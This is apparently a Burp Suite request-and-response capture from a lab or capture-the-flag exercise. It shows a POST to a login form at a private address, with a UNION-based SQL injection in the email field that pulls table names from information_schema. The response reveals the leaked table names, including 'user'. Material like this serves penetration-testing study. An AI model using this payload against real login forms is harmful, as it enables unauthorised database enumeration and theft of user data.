 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 144
9 Origin: http://10.10.11.130
10 Connection: keep-alive
11 Referer: http://10.10.11.130/
12 Upgrade-Insecure-Requests: 1
13
14 email=test1@test.com' union select 1,2,3,concat(table_name, ':') from
information_schema.tables where table_schema = "main"-- -&password=test123
Response
Pretty Raw Hex Render
98
99 <div class="nk-gap">
</div>
100 <h2 class="h4">
Welcome blog:blog_comments:user:
</h2>
101
102 <div>
Redirecting you to profile page...
</div>
103 <div class="nk-gap-3">
</div>
104
105 <a href="/" class="nk-btn nk-btn-rounded nk-btn-color-white">
Return to Homepage
</a>
106 </div>
107 </div>
108 <div class="nk-gap-3">
</div>